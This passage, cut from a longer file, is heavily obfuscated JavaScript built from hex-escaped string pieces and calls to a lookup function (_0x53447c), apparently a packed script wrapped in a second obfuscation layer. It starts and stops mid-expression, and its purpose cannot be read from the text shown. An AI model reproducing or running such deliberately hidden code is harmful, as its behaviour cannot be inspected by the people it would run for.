\x27\x29\x2c\x39\x48'+_0x53447c('\x30\x78\x31\x31\x39\x35')+_0x53447c('\x30\x78\x31\x34\x35\x65')+_0x53447c('\x30\x78\x31\x31\x39\x63')+_0x53447c('\x30\x78\x31\x36\x34\x34')+_0x53447c('\x30\x78\x31\x33\x38\x66')+_0x53447c('\x30\x78\x39\x65\x31')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x32\x35\x37')+_0x53447c('\x30\x78\x31\x35\x35\x34')+_0x53447c('\x30\x78\x36\x66\x64')+'\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d'+_0x53447c('\x30\x78\x31\x33\x63\x30')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x33\x35\x32')+_0x53447c('\x30\x78\x35\x38\x39')+_0x53447c('\x30\x78\x64\x61\x64')+'\x68\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x35'+'\x5c\x5c\x61\x5c\x27\x2b\x46\x28\x5c\x27')+('\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x31\x32\x61\x30')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x31\x39\x65')+_0x53447c('\x30\x78\x63\x65\x32')+_0x53447c('\x30\x78\x66\x62\x32')+_0x53447c('\x30\x78\x63\x36\x39')+_0x53447c('\x30\x78\x62\x63\x31')+'\x24\x28\x32\x6c\x29\x2c\x32\x45\x3d\x33'+_0x53447c('\x30\x78\x36\x31\x36')+_0x53447c('\x30\x78\x36\x35\x34')+_0x53447c('\x30\x78\x64\x32\x65')+_0x53447c('\x30\x78\x39\x32\x32')+'\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65'+_0x53447c('\x30\x78\x31\x31\x30\x38')+_0x53447c('\x30\x78\x39\x34\x31')+_0x53447c('\x30\x78\x38\x34\x39')+_0x53447c('\x30\x78\x31\x32\x64\x38')+_0x53447c('\x30\x78\x34\x64\x30')+_0x53447c('\x30\x78\x61\x37\x64')+_0x53447c('\x30\x78\x33\x63\x38')+_0x53447c('\x30\x78\x65\x31\x37')+_0x53447c('\x30\x78\x37\x64\x62')+_0x53447c('\x30\x78\x31\x32\x63\x35')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x34\x62\x65')+_0x53447c('\x30\x78\x31\x35\x39\x36')+'\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x37'+_0x53447c('\x30\x78\x39\x66\x38')+_0x53447c('\x30\x78\x33\x31\x61')+_0x53447c('\x30\x78\x36\x61\x66')+_0x53447c('\x30\x78\x63\x30\x30')+_0x53447c('\x30\x78\x38\x64\x35')+'\x45\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x32\x36\x61')+_0x53447c('\x30\x78\x32\x37\x65')+_0x53447c('\x30\x78\x39\x33\x38')+_0x53447c('\x30\x78\x64\x39\x39')+_0x53447c('\x30\x78\x31\x36\x65\x31')+_0x53447c('\x30\x78\x38\x61\x32')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x63\x32\x66')+_0x53447c('\x30\x78\x31\x34\x36\x66')+_0x53447c('\x30\x78\x33\x34\x66')+_0x53447c('\x30\x78\x31\x33\x33\x31')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x66\x61\x31')+'\x29\x3a\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x38\x30\x32')+_0x53447c('\x30\x78\x31\x30\x37\x38')+_0x53447c('\x30\x78\x32\x36\x32')+'\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x37'+_0x53447c('\x30\x78\x34\x37\x64')+_0x53447c('\x30\x78\x64\x39\x39')+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c'+_0x53447c('\x30\x78\x65\x32\x34')+_0x53447c('\x30\x78\x36\x31\x36')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x31\x30\x36\x32')+'\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x33\x65\x31')+'\x27\x29\x5d\x28\x31\x67\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x37\x62\x64')+_0x53447c('\x30\x78\x35\x33\x39')+_0x53447c('\x30\x78\x32\x36\x32')+_0x53447c('\x30\x78\x66\x61\x61')+_0x53447c('\x30\x78\x33\x33\x63')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x36\x62\x36')+_0x53447c('\x30\x78\x64\x39\x39')+_0x53447c('\x30\x78\x31\x34\x38\x34')+_0x53447c('\x30\x78\x31\x35\x33\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x61\x61\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x65\x63\x32')+_0x53447c('\x30\x78\x32\x30\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62'+'\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x31\x67'+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x3d\x3d'+_0x53447c('\x30\x78\x31\x36\x39\x64')+_0x53447c('\x30\x78\x31\x33\x61\x62')+'\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x65\x30')+'\x5c\x27\x29\x5d\x28\x29\x5b\x5c\x27\x5c'+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c'+'\x31\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x65\x64\x32')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x33\x64')+_0x53447c('\x30\x78\x33\x34\x36')+_0x53447c('\x30\x78\x38\x65\x62')+_0x53447c('\x30\x78\x62\x37\x64')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x61\x32\x62')+_0x53447c('\x30\x78\x32\x36\x32')+_0x53447c('\x30\x78\x37\x30\x66'))+(_0x53447c('\x30\x78\x66\x64\x30')+_0x53447c('\x30\x78\x65\x36\x62')+_0x53447c('\x30\x78\x61\x34\x65')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x53447c('\x30\x78\x38\x38\x37')+_0x53447c('\x30\x78\x61\x34\x65')+_0x53447c('\x30\x78\x31\x31\x65\x30')+_0x53447c('\x30\x78\x31\x36\x32\x63')+_0x53447c('\x30\x78\x31\x36\x38\x64')+_0x53447c('\x30\x78\x31\x33\x35\x65')+_0x53447c('\x30\x78\x66\x37\x38')+_0x53447c('\x30\x78\x31\x33\x37\x35')+_0x53447c('\x30\x78\x35\x62\x62')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x32\x66\x30')+_0x53447c('\x30\x78\x61\x30\x30')+'\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x36\x63\x65')+_0x53447c('\x30\x78\x31\x34\x32\x35')+_0x53447c('\x30\x78\x39\x33\x65')+_0x53447c('\x30\x78\x31\x30\x61\x35')+_0x53447c('\x30\x78\x39\x64\x31')+_0x53447c('\x30\x78\x35\x63\x32')+_0x53447c('\x30\x78\x61\x31\x34')+_0x53447c('\x30\x78\x61\x34\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x65\x62\x38')+_0x53447c('\x30\x78\x37\x34\x36')+_0x53447c('\x30\x78\x33\x37\x63')+_0x53447c('\x30\x78\x39\x37\x62')+_0x53447c('\x30\x78\x31\x30\x62\x37')+'\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c'+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x64\x38\x39')+_0x53447c('\x30\x78\x33\x66\x37')+'\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c'+_0x53447c('\x30\x78\x66\x36\x61')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c'+_0x53447c('\x30\x78\x31\x36\x61\x61')+_0x53447c('\x30\x78\x65\x64\x35')+_0x53447c('\x30\x78\x63\x65\x63')+_0x53447c('\x30\x78\x31\x33\x66\x31')+_0x53447c('\x30\x78\x34\x64\x38')+_0x53447c('\x30\x78\x34\x34\x36')+_0x53447c('\x30\x78\x31\x36\x35\x62')+_0x53447c('\x30\x78\x34\x64\x39')+_0x53447c('\x30\x78\x37\x38\x61')+_0x53447c('\x30\x78\x33\x62\x38')+_0x53447c('\x30\x78\x31\x35\x35\x35')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x34\x32\x65')+'\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x63\x61\x31')+_0x53447c('\x30\x78\x38\x33\x63')+_0x53447c('\x30\x78\x35\x66\x34')+_0x53447c('\x30\x78\x61\x33\x66')+_0x53447c('\x30\x78\x32\x39\x35')+_0x53447c('\x30\x78\x32\x36\x35')+_0x53447c('\x30\x78\x39\x32\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x36\x35\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d'+_0x53447c('\x30\x78\x63\x66\x31')+_0x53447c('\x30\x78\x38\x37\x64')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x63\x65\x36')+_0x53447c('\x30\x78\x35\x39\x65')+_0x53447c('\x30\x78\x33\x65\x33')+_0x53447c('\x30\x78\x63\x63\x33')+'\x33\x39\x2c\x31\x7a\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x39\x32\x66')+_0x53447c('\x30\x78\x31\x32\x34\x63')+_0x53447c('\x30\x78\x31\x65\x32')+_0x53447c('\x30\x78\x62\x37\x62')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x34\x38\x33')+_0x53447c('\x30\x78\x65\x35\x61')+_0x53447c('\x30\x78\x34\x37\x66')+_0x53447c('\x30\x78\x39\x31\x62')+'\x6f\x5c\x5c\x6f\x5c\x27\x29\x21\x3d\x28'+_0x53447c('\x30\x78\x39\x36\x39')+_0x53447c('\x30\x78\x61\x32\x35')+_0x53447c('\x30\x78\x31\x34\x36\x61')+_0x53447c('\x30\x78\x35\x35\x64')+_0x53447c('\x30\x78\x35\x66\x34')+_0x53447c('\x30\x78\x34\x31\x33')+_0x53447c('\x30\x78\x32\x63\x33')+'\x26\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x65\x38\x62')+'\x41\x5c\x27\x29\x3d\x3d\x36\x4b\x26\x26'+_0x53447c('\x30\x78\x61\x65\x37')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x61\x34')+_0x53447c('\x30\x78\x64\x61\x37')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x32\x34\x32')+_0x53447c('\x30\x78\x63\x39\x66')+_0x53447c('\x30\x78\x31\x32\x30\x34'))+(_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x65\x62\x65')+_0x53447c('\x30\x78\x64\x65\x66')+_0x53447c('\x30\x78\x31\x31\x31\x36')+_0x53447c('\x30\x78\x64\x36\x61')+_0x53447c('\x30\x78\x31\x35\x62\x39')+_0x53447c('\x30\x78\x66\x35\x66')+_0x53447c('\x30\x78\x32\x36\x38')+_0x53447c('\x30\x78\x31\x30\x32\x33')+_0x53447c('\x30\x78\x31\x35\x38\x32')+_0x53447c('\x30\x78\x31\x30\x38\x31')+_0x53447c('\x30\x78\x32\x32\x33')+_0x53447c('\x30\x78\x31\x30\x62\x66')+_0x53447c('\x30\x78\x39\x38\x65')+'\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x38'+'\x5c\x27\x29\x5d\x28\x29\x5b\x33\x6f\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x34\x61')+_0x53447c('\x30\x78\x31\x34\x66\x38')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x31\x64\x64')+_0x53447c('\x30\x78\x61\x30\x30')+'\x5c\x37\x5c\x27\x29\x2b\x33\x6f\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x36\x36\x36')+_0x53447c('\x30\x78\x36\x38\x35')+'\x32\x39\x2c\x36\x77\x2c\x36\x78\x2c\x36'+_0x53447c('\x30\x78\x31\x34\x38\x63')+_0x53447c('\x30\x78\x65\x30\x62')+_0x53447c('\x30\x78\x64\x61\x61')+_0x53447c('\x30\x78\x31\x36\x63\x36')+_0x53447c('\x30\x78\x31\x33\x38\x32')+_0x53447c('\x30\x78\x37\x66\x36')+_0x53447c('\x30\x78\x36\x33\x30')+_0x53447c('\x30\x78\x31\x33\x61\x63')+_0x53447c('\x30\x78\x31\x35\x63\x36')+_0x53447c('\x30\x78\x31\x63\x62')+_0x53447c('\x30\x78\x36\x61\x64')+_0x53447c('\x30\x78\x61\x34\x39')+_0x53447c('\x30\x78\x65\x64\x33')+'\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47'+_0x53447c('\x30\x78\x33\x65\x36')+_0x53447c('\x30\x78\x32\x30\x36')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x31\x39\x65')+_0x53447c('\x30\x78\x31\x30\x65\x66')+_0x53447c('\x30\x78\x31\x36\x63\x61')+_0x53447c('\x30\x78\x31\x33\x61\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x66\x35\x37')+_0x53447c('\x30\x78\x65\x35\x39')+_0x53447c('\x30\x78\x61\x64\x36')+'\x5c\x5c\x62\x5c\x27\x29\x29\x3b\x31\x31'+_0x53447c('\x30\x78\x31\x36\x61\x66')+_0x53447c('\x30\x78\x38\x62\x66')+_0x53447c('\x30\x78\x31\x31\x39\x61')+_0x53447c('\x30\x78\x31\x36\x38\x39')+_0x53447c('\x30\x78\x63\x31\x62')+_0x53447c('\x30\x78\x64\x66\x32')+_0x53447c('\x30\x78\x61\x66\x34')+_0x53447c('\x30\x78\x65\x66\x39')+_0x53447c('\x30\x78\x32\x38\x66')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x32\x39')+_0x53447c('\x30\x78\x63\x36\x34')+_0x53447c('\x30\x78\x31\x34\x36\x63')+_0x53447c('\x30\x78\x64\x61\x63')+_0x53447c('\x30\x78\x31\x34\x32\x37')+_0x53447c('\x30\x78\x35\x65\x34')+_0x53447c('\x30\x78\x31\x35\x30\x30')+_0x53447c('\x30\x78\x31\x31\x66\x36')+_0x53447c('\x30\x78\x37\x39\x33')+_0x53447c('\x30\x78\x61\x36\x65')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x66\x30\x34')+_0x53447c('\x30\x78\x33\x39\x65')+'\x66\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x43'+_0x53447c('\x30\x78\x31\x31\x37\x38')+'\x27\x29\x2c\x5b\x36\x5a\x2c\x36\x42\x5d'+'\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x36\x5c'+_0x53447c('\x30\x78\x63\x35\x36')+_0x53447c('\x30\x78\x39\x64\x30')+_0x53447c('\x30\x78\x31\x32\x38\x35')+_0x53447c('\x30\x78\x31\x32\x63\x65')+_0x53447c('\x30\x78\x36\x38\x33')+_0x53447c('\x30\x78\x32\x64\x38')+_0x53447c('\x30\x78\x36\x35\x33')+'\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x4b'+_0x53447c('\x30\x78\x36\x35\x38')+_0x53447c('\x30\x78\x31\x39\x62')+'\x31\x28\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c'+_0x53447c('\x30\x78\x33\x66\x62')+_0x53447c('\x30\x78\x32\x31\x36')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x64\x38')+_0x53447c('\x30\x78\x61\x33\x31')+_0x53447c('\x30\x78\x31\x30\x38\x30')+_0x53447c('\x30\x78\x31\x33\x36\x63')+_0x53447c('\x30\x78\x37\x31\x65'))+(_0x53447c('\x30\x78\x39\x63\x38')+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x31\x30\x65\x35')+_0x53447c('\x30\x78\x62\x38\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x39\x62\x37')+_0x53447c('\x30\x78\x39\x31\x61')+_0x53447c('\x30\x78\x61\x65\x38')+_0x53447c('\x30\x78\x61\x38\x61')+_0x53447c('\x30\x78\x38\x32\x33')+_0x53447c('\x30\x78\x66\x36\x63')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x34\x63\x66')+_0x53447c('\x30\x78\x35\x62\x34')+_0x53447c('\x30\x78\x31\x31\x66\x61')+'\x2c\x36\x4a\x3d\x34\x4a\x5b\x31\x71\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x66\x39')+_0x53447c('\x30\x78\x63\x33\x31')+_0x53447c('\x30\x78\x63\x38\x32')+_0x53447c('\x30\x78\x63\x38\x30')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x30\x32\x38')+_0x53447c('\x30\x78\x31\x36\x66\x30')+'\x4c\x3d\x58\x21\x3d\x34\x78\x5b\x31\x38'+_0x53447c('\x30\x78\x66\x62\x30')+_0x53447c('\x30\x78\x32\x64\x35')+_0x53447c('\x30\x78\x38\x66\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x44\x5c\x5c\x78\x5c\x27\x29\x5d\x28'+_0x53447c('\x30\x78\x31\x32\x61\x62')+_0x53447c('\x30\x78\x62\x33\x66')+'\x5c\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x36\x39\x35')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x35\x36\x39')+_0x53447c('\x30\x78\x35\x61\x37')+_0x53447c('\x30\x78\x31\x36\x38\x39')+_0x53447c('\x30\x78\x63\x64\x32')+_0x53447c('\x30\x78\x35\x37\x37')+'\x5b\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x31\x71\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x44\x5c\x5c\x6f\x5c\x27\x29\x29'+_0x53447c('\x30\x78\x38\x65\x65')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x65\x65\x38')+_0x53447c('\x30\x78\x66\x39\x37')+'\x5c\x27\x29\x2c\x34\x73\x5b\x5c\x27\x5c'+_0x53447c('\x30\x78\x35\x30\x30')+_0x53447c('\x30\x78\x31\x30\x65\x31')+_0x53447c('\x30\x78\x31\x63\x31')+_0x53447c('\x30\x78\x37\x61\x36')+_0x53447c('\x30\x78\x31\x32\x35\x66')+_0x53447c('\x30\x78\x36\x34\x39')+'\x52\x28\x29\x7b\x45\x20\x32\x59\x3d\x31'+'\x71\x3b\x34\x73\x5b\x5c\x27\x5c\x5c\x63'+_0x53447c('\x30\x78\x61\x30\x33')+_0x53447c('\x30\x78\x31\x31\x36\x33')+_0x53447c('\x30\x78\x65\x64\x64')+_0x53447c('\x30\x78\x36\x64\x64')+_0x53447c('\x30\x78\x33\x63\x62')+_0x53447c('\x30\x78\x34\x30\x30')+_0x53447c('\x30\x78\x31\x36\x65\x34')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x61\x37\x37')+_0x53447c('\x30\x78\x31\x31\x36\x65')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c'+'\x37\x5c\x27\x29\x5d\x26\x26\x28\x34\x73'+_0x53447c('\x30\x78\x31\x31\x36\x65')+_0x53447c('\x30\x78\x31\x30\x37\x64')+_0x53447c('\x30\x78\x31\x34\x64\x66')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x61\x32\x62')+_0x53447c('\x30\x78\x31\x33\x31\x37')+_0x53447c('\x30\x78\x37\x30\x66')+_0x53447c('\x30\x78\x31\x31\x31\x63')+_0x53447c('\x30\x78\x35\x32\x35')+_0x53447c('\x30\x78\x36\x35\x33')+'\x6f\x5c\x5c\x72\x5c\x27\x29\x2c\x36\x4c'+_0x53447c('\x30\x78\x32\x38\x39')+'\x5b\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x35\x33\x32')+_0x53447c('\x30\x78\x35\x39\x64')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x35\x64\x63')+_0x53447c('\x30\x78\x31\x33\x38\x35')+_0x53447c('\x30\x78\x61\x65\x30')+'\x5c\x5c\x35\x5c\x5c\x50\x5c\x5c\x63\x5c'+_0x53447c('\x30\x78\x32\x38\x63')+'\x65\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x37\x62\x31')+'\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x65\x39')+_0x53447c('\x30\x78\x33\x35\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x63\x64')+_0x53447c('\x30\x78\x64\x33\x62'))+(_0x53447c('\x30\x78\x65\x66\x62')+_0x53447c('\x30\x78\x65\x64\x39')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x33\x66\x32')+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x63\x61\x31')+_0x53447c('\x30\x78\x36\x63\x33')+_0x53447c('\x30\x78\x61\x36\x38')+_0x53447c('\x30\x78\x31\x30\x66\x64')+'\x5c\x37\x5c\x27\x29\x29\x2c\x36\x55\x3d'+_0x53447c('\x30\x78\x62\x63\x63')+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x79\x5c'+_0x53447c('\x30\x78\x61\x62\x34')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x44\x5c'+'\x5c\x72\x5c\x27\x29\x2b\x36\x50\x2c\x38'+_0x53447c('\x30\x78\x32\x35\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x61\x65\x39')+_0x53447c('\x30\x78\x66\x63\x37')+_0x53447c('\x30\x78\x38\x64\x66')+_0x53447c('\x30\x78\x32\x62\x38')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x34\x34\x38')+_0x53447c('\x30\x78\x31\x63\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x64\x5c\x5c\x38\x5c\x27\x29\x3a\x45\x20'+'\x36\x51\x3d\x31\x69\x28\x34\x53\x2c\x5c'+'\x27\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65'+_0x53447c('\x30\x78\x36\x62\x30')+_0x53447c('\x30\x78\x66\x35\x39')+_0x53447c('\x30\x78\x31\x32\x62\x62')+_0x53447c('\x30\x78\x32\x34\x34')+_0x53447c('\x30\x78\x35\x32\x30')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x35\x61\x33')+'\x28\x36\x55\x2b\x28\x52\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x36\x64\x35')+_0x53447c('\x30\x78\x35\x37\x30')+_0x53447c('\x30\x78\x36\x66\x33')+_0x53447c('\x30\x78\x34\x62\x61')+_0x53447c('\x30\x78\x38\x66\x65')+_0x53447c('\x30\x78\x64\x34\x64')+_0x53447c('\x30\x78\x36\x32\x35')+_0x53447c('\x30\x78\x38\x62\x62')+'\x2c\x38\x4e\x3d\x58\x21\x3d\x36\x53\x3f'+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x31\x35\x37\x38')+_0x53447c('\x30\x78\x61\x62\x34')+_0x53447c('\x30\x78\x31\x30\x62\x65')+_0x53447c('\x30\x78\x37\x36\x36')+_0x53447c('\x30\x78\x64\x64\x31')+_0x53447c('\x30\x78\x31\x34\x36\x34')+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x31\x31\x34\x38')+_0x53447c('\x30\x78\x61\x62\x34')+_0x53447c('\x30\x78\x66\x35\x64')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x36\x35\x34')+_0x53447c('\x30\x78\x65\x30\x30')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x36\x66\x39')+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x66\x64\x38')+_0x53447c('\x30\x78\x61\x62\x34')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x30\x66\x35')+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x53447c('\x30\x78\x33\x31\x38')+_0x53447c('\x30\x78\x32\x37\x64')+_0x53447c('\x30\x78\x61\x31\x37')+'\x5c\x33\x72\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+'\x5c\x35\x5c\x5c\x78\x5c\x27\x29\x2b\x5c'+_0x53447c('\x30\x78\x31\x30\x62\x33')+_0x53447c('\x30\x78\x39\x35\x61')+_0x53447c('\x30\x78\x39\x31\x62')+'\x69\x5c\x5c\x69\x5c\x27\x29\x29\x5b\x5c'+_0x53447c('\x30\x78\x31\x34\x62\x65')+_0x53447c('\x30\x78\x32\x39\x66')+'\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x61\x30\x30')+'\x5c\x33\x5c\x27\x29\x2b\x52\x28\x5c\x27'+_0x53447c('\x30\x78\x63\x65\x64')+_0x53447c('\x30\x78\x64\x30\x33')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x34\x63\x64')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x36\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x35\x30\x30')+_0x53447c('\x30\x78\x32\x62\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x62\x37\x34')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x36\x35')+_0x53447c('\x30\x78\x33\x66\x39'))+(_0x53447c('\x30\x78\x36\x62\x63')+_0x53447c('\x30\x78\x63\x38\x33')+_0x53447c('\x30\x78\x31\x32\x36\x62')+'\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x32\x64\x34')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x44\x5c\x5c\x78\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x35\x32')+_0x53447c('\x30\x78\x65\x38\x38')+_0x53447c('\x30\x78\x31\x31\x33\x36')+_0x53447c('\x30\x78\x33\x30\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x70'+_0x53447c('\x30\x78\x34\x38\x39')+_0x53447c('\x30\x78\x32\x35\x36')+_0x53447c('\x30\x78\x64\x33\x33')+_0x53447c('\x30\x78\x31\x35\x38\x66')+_0x53447c('\x30\x78\x62\x30\x34')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x31\x66\x62')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x34\x66\x36')+_0x53447c('\x30\x78\x66\x63\x37')+_0x53447c('\x30\x78\x31\x35\x30\x30')+'\x6f\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x35\x35\x37')+_0x53447c('\x30\x78\x31\x34\x33\x32')+_0x53447c('\x30\x78\x31\x34\x31\x62')+